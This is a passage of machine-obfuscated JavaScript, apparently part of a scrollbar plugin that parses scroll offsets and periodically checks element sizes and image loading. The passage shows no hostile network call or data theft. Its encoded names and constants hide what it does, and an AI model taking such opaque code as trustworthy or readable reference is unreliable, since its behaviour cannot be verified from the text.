_0x2d7b70,-0x2336*-0x1+-0x2431+-0x1*-0x394)])?null:_0x22f463),_0x2f48d0[_0x56dde1(0x189)](_0x2f48d0[_0x56dde1(0x172)](_0x2d7b70,-0x1*-0x1bf2+-0xc38+0x2*-0x6f8),typeof _0x150b6e[-0x1cff+-0x13fa+0x30f9])&&(_0x150b6e[0x1803+-0x153*-0x2+-0x1aa9]=_0x150b6e[0x76a+-0x908+0x8a*0x3]()),_0x2f48d0[_0x56dde1(0x50f)](_0x2f48d0[_0x56dde1(0x287)],typeof _0x150b6e[-0x28+-0x22d6+0x22ff*0x1])&&(_0x150b6e[-0x29*-0xe2+-0x4*0x84a+-0x309]=_0x150b6e[-0x7a4+0x43*-0x1+0x7e8]()),_0x150b6e;},'_to':function(_0x539e65,_0x4cbd0e){var _0x158747=_0x1e68d7,_0x248a93=_0x178def;if(_0x9bdb61[_0x158747(0x162)](null,_0x539e65)&&_0x9bdb61[_0x158747(0x162)](_0x9bdb61[_0x158747(0xa97)](_0x248a93,-0xd*-0x1ea+0x1973+-0x3008*0x1),typeof _0x539e65)){var _0x5aa80a=_0x9bdb61[_0x158747(0x36d)](_0x57cf98,this),_0x3b402d=_0x5aa80a[_0x9bdb61[_0x158747(0xec3)](_0x248a93,-0x16ef+0x7*-0x1df+0x268c)](_0x1539df),_0x3b43dc=_0x3b402d[_0x9bdb61[_0x158747(0xb35)]],_0x34f8dd=_0x9bdb61[_0x158747(0xe92)](_0x57cf98,_0x9bdb61[_0x158747(0xcda)](_0x9bdb61[_0x158747(0xb85)](_0x9bdb61[_0x158747(0xd94)](_0x248a93,-0x1c86*-0x1+0x208d*-0x1+0x372*0x2),_0x3b402d[_0x9bdb61[_0x158747(0xa80)](_0x248a93,-0x13ad+-0x157b+-0x56c*-0x8)]),_0x9bdb61[_0x158747(0xb92)](_0x248a93,-0x25a7+0x2*-0x552+-0x3213*-0x1))),_0x4d7196=_0x34f8dd[_0x9bdb61[_0x158747(0xb05)](_0x248a93,-0xc13+-0x29*0x9d+0x2734)](),_0x524af0=typeof _0x539e65;_0x4cbd0e||(_0x4cbd0e=_0x9bdb61[_0x158747(0x400)]('x',_0x3b43dc[_0x9bdb61[_0x158747(0xe50)](_0x248a93,-0x1*-0xbd5+0x54b+0x1*-0xe87)])?'x':'y');var _0x2e9f0a=_0x9bdb61[_0x158747(0x8e1)]('x',_0x4cbd0e)?_0x34f8dd[_0x9bdb61[_0x158747(0x6b9)]](!(-0x1962+0x615*-0x6+-0x1ff*-0x1f)):_0x34f8dd[_0x9bdb61[_0x158747(0xc08)](_0x248a93,-0x1d1c+0x1f99+0x6*0xb)](!(-0x2556+-0x906+0x2e5d)),_0xe1b19c=_0x9bdb61[_0x158747(0xcd7)]('x',_0x4cbd0e)?_0x34f8dd[_0x9bdb61[_0x158747(0xb47)](_0x248a93,-0xf3d+-0xf*0x189+-0x32*-0xce)]()[_0x9bdb61[_0x158747(0xc1f)](_0x248a93,0x9*0x3fa+-0x16b2+-0xb16)]:_0x34f8dd[_0x9bdb61[_0x158747(0x58f)](_0x248a93,0x11f0+-0x10b0+0x17*0x8)]()[_0x9bdb61[_0x158747(0xb5d)](_0x248a93,0x1606+0x1fe+-0x1692)],_0x31356b=_0x9bdb61[_0x158747(0xcd7)]('x',_0x4cbd0e)?_0x34f8dd[0x14da+0x3af+-0x1889][_0x9bdb61[_0x158747(0xbed)]]:_0x34f8dd[-0xcec+0x854+0x498][_0x9bdb61[_0x158747(0x2df)](_0x248a93,0x1*-0x1d23+0x260+-0x1cd9*-0x1)],_0x1eec4b=_0x9bdb61[_0x158747(0x3f2)]('x',_0x4cbd0e)?_0x9bdb61[_0x158747(0x239)](_0x248a93,0x1f44+-0x5f8+-0x174a):_0x9bdb61[_0x158747(0x327)](_0x248a93,-0x1949*0x1+-0x1*-0x7c8+-0x63*-0x31);switch(_0x524af0){case _0x9bdb61[_0x158747(0x1ac)](_0x248a93,0x9fe*0x2+0x1179+0x1*-0x23ab):return _0x9bdb61[_0x158747(0x831)](_0x539e65);case _0x9bdb61[_0x158747(0x5f4)](_0x248a93,0x1*-0x17b7+-0xd0b+0x2647*0x1):if(_0x539e65[_0x9bdb61[_0x158747(0x923)]])var _0x3d1a1a=_0x9bdb61[_0x158747(0x3f2)]('x',_0x4cbd0e)?_0x9bdb61[_0x158747(0xa2c)](_0x57cf98,_0x539e65)[_0x9bdb61[_0x158747(0x37c)]]()[_0x9bdb61[_0x158747(0x1a9)]]:_0x9bdb61[_0x158747(0xcbb)](_0x57cf98,_0x539e65)[_0x9bdb61[_0x158747(0x37c)]]()[_0x9bdb61[_0x158747(0xadb)]];else{if(_0x539e65[_0x9bdb61[_0x158747(0xb03)](_0x248a93,-0x1*-0x527+-0x4*-0x5c9+-0x19fc)]){if(!_0x539e65[_0x9bdb61[_0x158747(0x90e)](_0x248a93,-0x2*-0xc1f+0x1710+0x1*-0x2d21)])return;var _0x3d1a1a=_0x9bdb61[_0x158747(0x281)]('x',_0x4cbd0e)?_0x539e65[_0x9bdb61[_0x158747(0xd70)](_0x248a93,0x7e6*-0x3+0x26c3+-0xd19)]()[_0x9bdb61[_0x158747(0x1a9)]]:_0x539e65[_0x9bdb61[_0x158747(0x37c)]]()[_0x9bdb61[_0x158747(0xe3e)](_0x248a93,-0x2232+0x51c*0x6+0x4fc)];}}return _0x9bdb61[_0x158747(0x91d)](_0x3d1a1a,_0xe1b19c);case _0x9bdb61[_0x158747(0x49c)](_0x248a93,-0xa34+-0x2*0x530+0x1735):case _0x9bdb61[_0x158747(0x8c3)](_0x248a93,-0x1711+-0x1*0x2402+0x3cec):if(_0x13f574[_0x9bdb61[_0x158747(0xc88)](_0x248a93,-0x1e0b+0x3*0x12d+0x1d37)][_0x9bdb61[_0x158747(0xe36)](_0x248a93,0x7ea+0x1464+-0x7c*0x35)](null,_0x539e65))return Math[_0x9bdb61[_0x158747(0xb53)](_0x248a93,-0x866+-0x2bd+0xc9a)](_0x539e65);if(_0x9bdb61[_0x158747(0x1d4)](-(-0x52f*0x6+0x62c+0x18ef),_0x539e65[_0x9bdb61[_0x158747(0xf29)](_0x248a93,0xef9+0x1*0x44a+0x8bb*-0x2)]('%')))return Math[_0x9bdb61[_0x158747(0xd43)](_0x248a93,-0x871+0x1db9+-0x13d1)](_0x9bdb61[_0x158747(0x9b0)](_0x9bdb61[_0x158747(0xa1a)](_0x2e9f0a,_0x9bdb61[_0x158747(0x9dd)](parseInt,_0x539e65)),-0x403+0x24cc+-0x1*0x2065));if(_0x9bdb61[_0x158747(0x4fc)](-(-0x1dee+0x102*0x1d+0xb5),_0x539e65[_0x9bdb61[_0x158747(0x2df)](_0x248a93,-0x2*-0xa0d+0x2210+-0x345d)]('-=')))return Math[_0x9bdb61[_0x158747(0x29e)](_0x248a93,-0x780+-0x112f+0x1a26)](_0x9bdb61[_0x158747(0x4a2)](_0x31356b,_0x9bdb61[_0x158747(0x5f0)](parseInt,_0x539e65[_0x9bdb61[_0x158747(0x2cc)]]('-=')[-0x1d*-0xcd+-0x1461+0x2d7*-0x1])));if(_0x9bdb61[_0x158747(0x1d4)](-(-0x24ad*-0x1+0x215e+-0x460a),_0x539e65[_0x9bdb61[_0x158747(0x3bd)](_0x248a93,0x1dd+-0x258d+-0x1c9*-0x15)]('+='))){var _0x4271db=_0x9bdb61[_0x158747(0x2bf)](_0x31356b,_0x9bdb61[_0x158747(0x94d)](parseInt,_0x539e65[_0x9bdb61[_0x158747(0xe05)](_0x248a93,-0xed6+-0x6*-0x24f+0x3a*0xb)]('+=')[-0x3b*0x29+0x50a+-0x2*-0x235]));return _0x9bdb61[_0x158747(0x8e6)](_0x4271db,0x23*0x4f+-0xe5f+0x392*0x1)?0x7bf+0x1bec+-0x23ab:Math[_0x9bdb61[_0x158747(0x7cf)](_0x248a93,-0x4b*0x19+0x36a*-0x3+0x1308)](_0x4271db);}if(_0x9bdb61[_0x158747(0x160)](-(-0x1*-0x16f7+-0x6ac+-0x104a),_0x539e65[_0x9bdb61[_0x158747(0x3c8)]]('px'))&&_0x13f574[_0x9bdb61[_0x158747(0x224)]][_0x9bdb61[_0x158747(0x2d4)](_0x248a93,-0x18db+-0x6*-0x659+-0xa99)](null,_0x539e65[_0x9bdb61[_0x158747(0xce5)](_0x248a93,0x13e3+0x231c+-0x357d*0x1)]('px')[-0x269*0x6+-0x615*-0x3+-0x1*0x3c9]))return Math[_0x9bdb61[_0x158747(0xd14)](_0x248a93,0x237f+-0x1a*-0x43+-0x28d6)](_0x539e65[_0x9bdb61[_0x158747(0xbff)](_0x248a93,-0x20b0+0x1f*0x21+-0x35b*-0x9)]('px')[-0x1*0x175b+-0x1*0x25f9+0x4*0xf55]);if(_0x9bdb61[_0x158747(0x3af)](_0x9bdb61[_0x158747(0xadb)],_0x539e65)||_0x9bdb61[_0x158747(0xcd7)](_0x9bdb61[_0x158747(0xed1)](_0x248a93,-0x1fd*-0x6+-0x3*-0x29a+-0x1*0x11ba),_0x539e65))return 0x883+0x2447+-0x2cca;if(_0x9bdb61[_0x158747(0x281)](_0x9bdb61[_0x158747(0x380)],_0x539e65))return Math[_0x9bdb61[_0x158747(0xb47)](_0x248a93,0x1*0x335+-0x59a+0x3dc)](_0x9bdb61[_0x158747(0x609)](_0x4d7196[_0x9bdb61[_0x158747(0xd6f)](_0x248a93,0x116*0xf+0x2*0xb8d+-0x2523)](),_0x34f8dd[_0x9bdb61[_0x158747(0x5dc)](_0x248a93,-0x2617+0x8ac+0x202a)](!(-0x2*0x490+-0x1*-0x22d7+-0x19b6))));if(_0x9bdb61[_0x158747(0x3c2)](_0x9bdb61[_0x158747(0xb39)](_0x248a93,-0x5c9*0x4+0xe1b+-0x4*-0x2cc),_0x539e65))return Math[_0x9bdb61[_0x158747(0x944)]](_0x9bdb61[_0x158747(0xb4d)](_0x4d7196[_0x9bdb61[_0x158747(0xccf)]](),_0x34f8dd[_0x9bdb61[_0x158747(0x6b9)]](!(0x1b*-0x97+0xc5f*-0x1+0x23*0xcf))));if(_0x9bdb61[_0x158747(0x6cc)](_0x9bdb61[_0x158747(0x584)](_0x248a93,-0x2*0x5f2+0x373*0x8+-0x163*0xa),_0x539e65)||_0x9bdb61[_0x158747(0x3f2)](_0x9bdb61[_0x158747(0xca7)](_0x248a93,-0x4fa+-0x538+0xcc0),_0x539e65)){var _0x521637=_0x34f8dd[_0x9bdb61[_0x158747(0x76a)]](_0x9bdb61[_0x158747(0x3f1)](':',_0x539e65)),_0x3d1a1a=_0x9bdb61[_0x158747(0x1d6)]('x',_0x4cbd0e)?_0x9bdb61[_0x158747(0x512)](_0x57cf98,_0x521637)[_0x9bdb61[_0x158747(0xbf4)](_0x248a93,0x218*-0x1+-0x61*-0x2f+-0x45*0x33)]()[_0x9bdb61[_0x158747(0x678)](_0x248a93,0x47*-0x75+-0x6*0x66b+-0x1*-0x48f7)]:_0x9bdb61[_0x158747(0x48a)](_0x57cf98,_0x521637)[_0x9bdb61[_0x158747(0x37c)]]()[_0x9bdb61[_0x158747(0xadb)]];return _0x9bdb61[_0x158747(0xbf2)](_0x3d1a1a,_0xe1b19c);}if(_0x9bdb61[_0x158747(0xc66)](_0x57cf98,_0x539e65)[_0x9bdb61[_0x158747(0x1f7)](_0x248a93,0x121b+0x774+-0x52*0x49)]){var _0x3d1a1a=_0x9bdb61[_0x158747(0x9c1)]('x',_0x4cbd0e)?_0x9bdb61[_0x158747(0xf1d)](_0x57cf98,_0x539e65)[_0x9bdb61[_0x158747(0x37c)]]()[_0x9bdb61[_0x158747(0x2cd)](_0x248a93,0x1*0x1d15+0xb1*-0x2+-0x19b1*0x1)]:_0x9bdb61[_0x158747(0xc83)](_0x57cf98,_0x539e65)[_0x9bdb61[_0x158747(0x25d)](_0x248a93,0xcc7*0x3+0x8*0x2a1+-0x7*0x833)]()[_0x9bdb61[_0x158747(0xadb)]];return _0x9bdb61[_0x158747(0xbf2)](_0x3d1a1a,_0xe1b19c);}return _0x34f8dd[_0x9bdb61[_0x158747(0x719)](_0x248a93,-0x1ea5+0x885*-0x2+0xc4f*0x4)](_0x1eec4b,_0x539e65),void _0x53ffdf[_0x9bdb61[_0x158747(0xdae)](_0x248a93,0x1*-0x19b7+-0x6*0x384+-0x1*-0x30fb)][_0x9bdb61[_0x158747(0xa48)](_0x248a93,-0x1*0x161f+-0x115f*-0x2+-0x1*0x9fd)](null,_0x5aa80a[-0x2275+-0x98d+-0x2c02*-0x1]);}}},'_autoUpdate':function(_0x36da17){var _0x277c93=_0x1e68d7,_0x46e12a={'UlHco':function(_0x117d81,_0x274756){var _0x196dee=_0x347f;return _0x2f48d0[_0x196dee(0x7b5)](_0x117d81,_0x274756);},'XJsPO':_0x2f48d0[_0x277c93(0x263)],'Fiszn':function(_0x29d57c,_0x4f8c7e){var _0x348487=_0x277c93;return _0x2f48d0[_0x348487(0xa00)](_0x29d57c,_0x4f8c7e);},'XjcFP':function(_0x55882d,_0x3dfca1){var _0xc10719=_0x277c93;return _0x2f48d0[_0xc10719(0xd20)](_0x55882d,_0x3dfca1);},'xbtfo':function(_0x31704e){var _0x4a1b73=_0x277c93;return _0x2f48d0[_0x4a1b73(0xd95)](_0x31704e);}},_0x2972de=_0x178def;function _0x30a4b8(){var _0x5a114a=_0x277c93,_0x5e583d={'mJwcW':function(_0x512dbf,_0x13dbba){var _0x9453fb=_0x347f;return _0x2f48d0[_0x9453fb(0xa17)](_0x512dbf,_0x13dbba);},'AeVgX':function(_0x59a5d2,_0x563ec8){var _0x5d251c=_0x347f;return _0x2f48d0[_0x5d251c(0x398)](_0x59a5d2,_0x563ec8);},'MiVVI':function(_0x4cb301,_0x38b0fa){var _0xe77e00=_0x347f;return _0x2f48d0[_0xe77e00(0x958)](_0x4cb301,_0x38b0fa);},'IvgZI':function(_0x47e853,_0x36ac5f){var _0x4d55e0=_0x347f;return _0x2f48d0[_0x4d55e0(0x731)](_0x47e853,_0x36ac5f);},'TsAEu':function(_0x51838a){var _0x48beb=_0x347f;return _0x2f48d0[_0x48beb(0x938)](_0x51838a);},'qQwLr':function(_0x1fb719,_0x396adb){var _0x334a45=_0x347f;return _0x2f48d0[_0x334a45(0x935)](_0x1fb719,_0x396adb);},'DyikD':function(_0x414cbd){var _0x35ab8b=_0x347f;return _0x2f48d0[_0x35ab8b(0x938)](_0x414cbd);},'PNyHU':function(_0x4f0a31,_0x44074a){var _0x10687c=_0x347f;return _0x2f48d0[_0x10687c(0x5fa)](_0x4f0a31,_0x44074a);},'FBPga':function(_0x472dab,_0x53a8f9){var _0x10aa04=_0x347f;return _0x2f48d0[_0x10aa04(0xa08)](_0x472dab,_0x53a8f9);},'MoiUl':_0x2f48d0[_0x5a114a(0x5cc)],'rMrjW':function(_0x527bfc,_0x17793b){var _0x21bc50=_0x5a114a;return _0x2f48d0[_0x21bc50(0x8a6)](_0x527bfc,_0x17793b);},'jkeJx':function(_0x350a6b,_0x50733b){var _0xd75feb=_0x5a114a;return _0x2f48d0[_0xd75feb(0x755)](_0x350a6b,_0x50733b);},'NwzoG':function(_0x92f362,_0x29b909){var _0x1eaaf=_0x5a114a;return _0x2f48d0[_0x1eaaf(0x346)](_0x92f362,_0x29b909);},'cwSvK':function(_0x4c24d7){var _0x5802b2=_0x5a114a;return _0x2f48d0[_0x5802b2(0x6d6)](_0x4c24d7);},'ZiePi':function(_0x305f2a){var _0x57c0dd=_0x5a114a;return _0x2f48d0[_0x57c0dd(0x938)](_0x305f2a);},'iLjPi':function(_0x3f4e76,_0x32f80d){var _0x77f8f=_0x5a114a;return _0x2f48d0[_0x77f8f(0xa8e)](_0x3f4e76,_0x32f80d);},'cCZTR':function(_0x2563de,_0x519b2b){var _0x3ef27f=_0x5a114a;return _0x2f48d0[_0x3ef27f(0x754)](_0x2563de,_0x519b2b);},'rNqHt':function(_0x406539){var _0x2c761a=_0x5a114a;return _0x2f48d0[_0x2c761a(0x34f)](_0x406539);},'VwXaN':function(_0x463e10,_0x2161f7){var _0x35a27f=_0x5a114a;return _0x2f48d0[_0x35a27f(0xc7b)](_0x463e10,_0x2161f7);},'TFAHM':function(_0x3c9a89){var _0x5bf5cf=_0x5a114a;return _0x2f48d0[_0x5bf5cf(0x3b2)](_0x3c9a89);},'BYqJR':_0x2f48d0[_0x5a114a(0x5ad)],'vxdww':_0x2f48d0[_0x5a114a(0xe88)],'eDrWH':function(_0x562fee,_0x398bdd){var _0x2fee30=_0x5a114a;return _0x2f48d0[_0x2fee30(0x88d)](_0x562fee,_0x398bdd);},'bckkJ':function(_0x25508f,_0xfa80f4){var _0xb74ae2=_0x5a114a;return _0x2f48d0[_0xb74ae2(0x3f8)](_0x25508f,_0xfa80f4);},'bBeqx':function(_0x4fc763,_0x6b12af){var _0x38902f=_0x5a114a;return _0x2f48d0[_0x38902f(0x490)](_0x4fc763,_0x6b12af);},'ImTKu':function(_0x213648,_0xc4bcab){var _0x53fad4=_0x5a114a;return _0x2f48d0[_0x53fad4(0x9fd)](_0x213648,_0xc4bcab);},'ERepo':_0x2f48d0[_0x5a114a(0x263)],'rcsAg':function(_0xabfb58){var _0x10f294=_0x5a114a;return _0x2f48d0[_0x10f294(0x51d)](_0xabfb58);}},_0x376687=_0x36f3;_0x2f48d0[_0x5a114a(0x93e)](clearTimeout,_0x1093f2[-0x191*-0x8+0xee1*0x1+-0x1b69][_0x2f48d0[_0x5a114a(0xd77)](_0x376687,-0x1f06+-0xa*0x5+0x215a)]),_0x1093f2[0x211f*-0x1+-0xd7*-0x7+0x1b3e][_0x2f48d0[_0x5a114a(0xc7e)](_0x376687,0x21e7*-0x1+0x941+0x1ac8)]=_0x2f48d0[_0x5a114a(0x6cd)](setTimeout,function(){var _0x40b92b=_0x5a114a,_0x22aea0=_0x376687;return _0x3d3eb4[_0x5e583d[_0x40b92b(0xdc9)](_0x22aea0,-0x6d*-0x53+0x254c+-0x173f*0x3)][_0x5e583d[_0x40b92b(0xb32)](_0x22aea0,0x4*0x3fb+0x11e3+-0x2000)]&&(_0x1841a4=_0x5e583d[_0x40b92b(0x569)](_0x3e7271),_0x5e583d[_0x40b92b(0xdfe)](_0x1841a4,_0x1616ce))?(_0x5e583d[_0x40b92b(0xdf0)](_0x18a7b9),void(_0x1616ce=_0x1841a4)):(_0x3d3eb4[_0x5e583d[_0x40b92b(0x5f9)](_0x22aea0,0x376+-0x1a21+0x1991)][_0x5e583d[_0x40b92b(0x766)](_0x22aea0,-0x2d1+-0x764*0x1+-0xcdc*-0x1)]&&(_0x4fbeef=[_0x1093f2[_0x5e583d[_0x40b92b(0x440)]](!(0x2063+0x782+-0x4*0x9f9)),_0x1093f2[_0x5e583d[_0x40b92b(0xf1f)](_0x22aea0,0x46d+0x248+0x2*-0x26f)](!(-0x1*0x15e3+-0x190d+0xc5*0x3d)),_0x3d047b[_0x5e583d[_0x40b92b(0x7f4)](_0x22aea0,0x1*0x15c1+0x34*-0x3f+-0x6b4)](),_0x3d047b[_0x5e583d[_0x40b92b(0x385)](_0x22aea0,-0x2076+0x350+0x1fcb*0x1)](),_0x5e583d[_0x40b92b(0xaad)](_0x516914)[0x1cab*-0x1+-0x82*-0xe+0x158f],_0x5e583d[_0x40b92b(0x4e3)](_0x516914)[-0x1d0e+0x1*-0xac9+-0x33*-0xc8]],_0x5e583d[_0x40b92b(0x891)](_0x4fbeef[0x556*0x5+-0x6c8+0x12*-0x11b],_0x548580[-0x1*0x194d+-0x1024*-0x1+0x929])&&_0x5e583d[_0x40b92b(0x891)](_0x4fbeef[0x2*-0x4ee+-0x1*-0x1a97+0x85d*-0x2],_0x548580[-0x3bb+-0x3*0xa67+0x22f1*0x1])&&_0x5e583d[_0x40b92b(0x891)](_0x4fbeef[0x2*0x12e3+0x109c+0x5*-0xae0],_0x548580[-0x1fc5+-0x7d8+0x279f])&&_0x5e583d[_0x40b92b(0x963)](_0x4fbeef[0x9e7+0x1*0x881+-0x1265],_0x548580[0x130+0xdf1+-0xf1e])&&_0x5e583d[_0x40b92b(0x963)](_0x4fbeef[-0x5*0x63d+0x123+0x1e12],_0x548580[-0x2291+0xa*-0x227+-0x381b*-0x1])&&_0x5e583d[_0x40b92b(0x963)](_0x4fbeef[-0x21d5+0xb54+-0x3*-0x782],_0x548580[-0x1a75+-0x164*0x6+0x2*0x1169])||(_0x5e583d[_0x40b92b(0x4d6)](_0x18a7b9),_0x548580=_0x4fbeef)),_0x3d3eb4[_0x5e583d[_0x40b92b(0xb32)](_0x22aea0,0x16*0x88+0x60e+-0x28*0x5f)][_0x5e583d[_0x40b92b(0xd49)](_0x22aea0,-0xe07+-0x1d*0xdc+0x2919)]&&(_0x289bff=_0x5e583d[_0x40b92b(0xc1e)](_0x2fa5ce),_0x5e583d[_0x40b92b(0xdfe)](_0x289bff,_0x249f10)&&(_0x1093f2[_0x5e583d[_0x40b92b(0xd1a)]](_0x5e583d[_0x40b92b(0xb43)])[_0x5e583d[_0x40b92b(0x524)](_0x22aea0,-0x2e4+0x1791+-0x1246)](function(){var _0x3849b5=_0x40b92b,_0x235ce7=_0x22aea0;_0x5e583d[_0x3849b5(0xbd3)](_0x54ebb5,this[_0x5e583d[_0x3849b5(0xc7f)](_0x235ce7,0x1*-0x4b3+0x5*0x25f+-0xc*0x64)]);}),_0x249f10=_0x289bff)),void((_0x3d3eb4[_0x5e583d[_0x40b92b(0xdc9)](_0x22aea0,0x1ea0+-0x310*-0x4+-0x11*0x25a)][_0x5e583d[_0x40b92b(0x7f4)](_0x22aea0,-0x32*-0x2b+0x133c+-0x19d3)]||_0x3d3eb4[_0x5e583d[_0x40b92b(0xc65)](_0x22aea0,0x27d+0x1e*-0xe3+0x1b03)][_0x5e583d[_0x40b92b(0xe3a)](_0x22aea0,-0x2576+0x1*-0x12af+-0x4*-0xeb3)]||_0x3d3eb4[_0x5e583d[_0x40b92b(0x43e)](_0x22aea0,0xb2*0x16+0x5c8+0x1*-0x122e)][_0x5e583d[_0x40b92b(0xd61)]])&&_0x5e583d[_0x40b92b(0x478)](_0x30a4b8)));},-0x514+0x7*-0x107+0xc81);}function _0x2fa5ce(){var _0x58cb65=_0x277c93,_0x1540d5=_0x36f3,_0x30180b=-0x1000+0x19ed*0x1+-0x9ed;return _0x3d3eb4[_0x46e12a[_0x58cb65(0x9f5)](_0x1540d5,0x7a+-0x25*-0xec+-0x2*0xfd8)][_0x46e12a[_0x58cb65(0x9f6)]]&&(_0x30180b=_0x1093f2[_0x46e12a[_0x58cb65(0x2d1)](_0x1540d5,0x1*-0x11de+0x1a16+0x5*-0x123)](_0x46e12a[_0x58cb65(0x23a)](_0x1540d5,-0xe*-0x277+-0x60*0x60+-0x2*-0x214))[_0x46e12a[_0x58cb65(0x9f5)](_0x1540d5,-0x1957+-0x6d9*0x1+0x225d)]),_0x30180b;}function _0x54ebb5(_0x188e46){var _0x2d9ad2=_0x277c93,_0x43de26={'swjJf':function(_0x25b8ca,_0x10d74b){var _0x44b3a4=_0x347f;return _0x2f48d0[_0x44b3a4(0xc3c)](_0x25b8ca,_0x10d74b);}},_0xd1a668=_0x36f3;function _0x3c8ab2(_0x3d06e2,_0x3aa1f3){var _0x32559f={'lgRRA':function(_0x55fa46,_0x4bc327){var _0x3ba03d=_0x347f;return _0x43de26[_0x3ba03d(0x5ef)](_0x55fa46,_0x4bc327);}};return function(){var _0x3194be=_0x347f,_0x29b951=_0x36f3;return _0x3aa1f3[_0x32559f[_0x3194be(0x5c8)](_0x29b951,-0x3*-0xa5b+-0x13f*-0x17+-0x39dc)](_0x3d06e2,arguments);};}function _0x1c3e36(){var _0x356d6e=_0x347f,_0x138f14=_0x36f3;this[_0x46e12a[_0x356d6e(0x9f5)](_0x138f14,0xfe4+-0x2507+0x1*0x16cf)]=null,_0x46e12a[_0x356d6e(0xae8)](_0x18a7b9);}var _0x41d3bf=new Image();_0x41d3bf[_0x2f48d0[_0x2d9ad2(0x270)]]=_0x2f48d0[_0x2d9ad2(0x5b5)](_0x3c8ab2,_0x41d3bf,_0x1c3e36),_0x41d3bf[_0x2f48d0[_0x2d9ad2(0x637)](_0xd1a668,0x1acd+0x7*-0xea+-0x11ef)]=_0x188e46;}function _0x3e7271(){var _0x4cbb8c=_0x277c93,_0x328440=_0x2f48d0[_0x4cbb8c(0xa3d)][_0x4cbb8c(0x697)]('|'),_0x168b9b=-0x17aa+0x20c9+-0x91f;while(!![]){switch(_0x328440[_0x168b9b++]){case'0':var _0x107b60={'hdGmV':function(_0x199ac6,_0x4f8b40){var _0x25b6a2=_0x4cbb8c;return _0x2f48d0[_0x25b6a2(0x73b)](_0x199ac6,_0x4f8b40);},'TnIPY':function(_0x5c709f,_0x123f19){var _0x4c200b=_0x4cbb8c;return _0x2f48d0[_0x4c200b(0x644)](_0x5c709f,_0x123f19);},'naSvB':function(_0x11b43a,_0x1f0b61){var _0xd525ac=_0x4cbb8c;return _0x2f48d0[_0xd525ac(0x1a1)](_0x11b43a,_0x1f0b61);},'jiwPR':function(_0x227526,_0x44062b){var _0x4b3ff9=_0x4cbb8c;return _0x2f48d0[_0x4b3ff9(0x91b)](_0x227526,_0x44062b);}};continue;case'1':return _0x3d3eb4[_0x2f48d0[_0x4cbb8c(0xca9)]][_0x2f48d0[_0x4cbb8c(0x875)](_0x3d7f0e,-0x11dc+-0x1*-0x1d6f+-0x9c4)]&&_0x2f48d0[_0x4cbb8c(0x2d2)](_0x3b77a6[_0x2f48d0[_0x4cbb8c(0x910)](_0x3d7f0e,0x118*0xe+0x28*0x5d+-0x1bab)],-0x1aa6+0x1b0+0x163*0x12)&&_0x3b77a6[_0x2f48d0[_0x4cbb8c(0xa04)]](function(){var _0xc0c7b4=_0x4cbb8c,_0x29be53=_0x3d7f0e;_0x59adce+=_0x107b60[_0xc0c7b4(0x709)](_0x107b60[_0xc0c7b4(0xd3f)](_0x57cf98,this)[_0x107b60[_0xc0c7b4(0x7de)](_0x29be53,0xf0d*0x1+-0x15*0xf9+0x7a1)](),_0x107b60[_0xc0c7b4(0x63b)](_0x57cf98,this)[_0x107b60[_0xc0c7b4(0x7de)](_0x29be53,-0x9ac+-0x955*0x1+0x15a6)]());}),_0x59adce;case'2':var _0x59adce=-0x2*0x1b5+-0x2*0xdcc+0x1f02,_0x3b77a6=_0x1093f2[_0x2f48d0[_0x4cbb8c(0x316)](_0x3d7f0e,0xcf5*-0x1+-0x221*-0xb+-0x7ed)](_0x3d3eb4[_0x2f48d0[_0x4cbb8c(0x2da)](_0x3d7f0e,-0x140f+-0x7db+0x4*0x7b4)][_0x2f48d0[_0x4cbb8c(0x706)](_0x3d7f0e,-0x2098+0x8*-0xe3+0x297f)]);continue;case'3':_0x2f48d0[_0x4cbb8c(0xc60)](_0x3d3eb4[_0x2f48d0[_0x4cbb8c(0xca9)]][_0x2f48d0[_0x4cbb8c(0x4f7)]],!(-0xa50+-0x18*0x66+-0x6a0*-0x3))&&(_0x3d3eb4[_0x2f48d0[_0x4cbb8c(0x146)](_0x3d7f0e,-0x854+-0x3cb+0xf05)][_0x2f48d0[_0x4cbb8c(0x4e9)](_0x3d7f0e,-0x1c5e+-0x1a94+0x38c1*0x1)]='*');continue;case'4':var _0x3d7f0e=_0x36f3;continue;}break;}}function _0x18a7b9(){var _0x484c57=_0x277c93,_0x323015=_0x36f3;_0x2f48d0[_0x484c57(0x93e)](clearTimeout,_0x1093f2[0x24b4+0x7*-0x28c+-0x12e0][_0x2f48d0[_0x484c57(0x9fa)](_0x323015,-0xf23*0x1+-0x1373+0x24b8)]),_0x53ffdf[_0x2f48d0[_0x484c57(0xa71)](_0x323015,-0x193f+-0x1a65+0x3d8*0xe)][_0x2f48d0[_0x484c57(0x50e)](_0x323015,0x7db*0x1+0x302+-0x31*0x2b)](null,_0x336088[-0x31*-0x81+0x136d*0x1+-0x2c1e]);}var _0x336088=_0x2f48d0[_0x277c93(0xcf4)](_0x57cf98,this),_0x3c9167=_0x336088[_0x2f48d0[_0x277c93(0xe10)](_0x2972de,0x1c04+-0x1547+-0x439)](_0x1539df),_0x3d3eb4=_0x3c9167[_0x2f48d0[_0x277c93(0x873)]],_0x1093f2=_0x2f48d0[_0x277c93(0xc2b)](_0x57cf98,_0x2f48d0[_0x277c93(0x4fe)](_0x2f48d0[_0x277c93(0x8dc)](_0x2f48d0[_0x277c93(0x185)](_0x2972de,-0x8f9*0x1+0x2333+-0x175d),_0x3c9167[_0x2f48d0[_0x277c93(0x453)](_0x2972de,0x15dc+-0x279+-0x36f*0x5)]),_0x2f48d0[_0x277c93(0xaab)](_0x2972de,0x925+0x17b1+-0x1f0e)));if(_0x36da17)return _0x2f48d0[_0x277c93(0x83d)](clearTimeout,_0x1093f2[0x11d9+-0x16f6+-0x1*-0x51d][_0x2f48d0[_0x277c93(0x491)](_0x2972de,-0xeaf*-0x2+0x74+-0x1bb0)]),void _0x13f574[_0x2f48d0[_0x277c93(0xe8d)](_0x2972de,0xe53*-0x1+0x8e*-0x2d+-0x835*-0x5)][_0x2f48d0[_0x277c93(0xc36)](_0x2972de,-0x2376+-0x22a0+-0x598*-0xd)](null,_0x1093f2[0x912*0x1+0x262f+-0x2f41*0x1][_0x2f48d0[_0x277c93(0xa20)](_0x2972de,-0x11*-0x45+-0x1138+0xec5)]);var 